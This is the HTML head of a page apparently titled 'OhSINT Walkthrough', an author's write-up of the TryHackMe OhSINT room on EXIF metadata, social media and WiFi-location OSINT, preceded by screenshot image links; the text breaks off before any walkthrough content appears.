





<file: writeups/ohsint.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>OhSINT Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe OhSINT room using OSINT techniques including EXIF metadata analysis, social media investigation, and WiFi network tracking.">
  <meta name="keywords" content="ohsint, tryhackme, OSINT, exiftool, metadata, social media, wigle, geolocation, investigation">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
